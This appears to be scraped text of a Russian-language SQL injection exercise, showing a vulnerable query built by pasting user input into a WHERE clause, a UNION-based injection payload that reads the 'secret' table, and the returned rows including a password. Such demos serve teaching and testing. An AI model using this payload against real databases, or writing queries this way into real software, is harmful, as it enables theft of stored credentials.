 Таблицы: users, secret
Поля таблицы users: id, login, pass
В таблице secret два поля
Запрос: SELECT * FROM users WHERE id=2 OR login='$text' LIMIT 1
$text = -1' union select 1,dfgdfgfdg,dfgfddfgdfdfdf from secret-- 123 Отправить
id login pass
2 qwer rewq
1 sdfsdf thisisapass232